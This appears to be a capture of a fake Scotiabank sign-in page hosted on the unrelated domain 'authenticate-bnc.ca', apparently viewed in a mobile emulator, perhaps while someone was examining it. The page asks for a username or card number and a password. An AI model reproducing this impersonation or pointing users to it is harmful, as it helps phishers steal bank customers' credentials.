 https://authenticate-bnc.ca/tracking/files/acc/Sco/
Dimensions: iPhone 14 Pro Max ▼ 430 × 932 73% ▼ No throttling ▼
Welcome to
Scotiabank®
Username or card number
Password
Remember my username or card
number
Sign in
Feedback
Need help signing in?
Don't have a username and
password? Set them up now.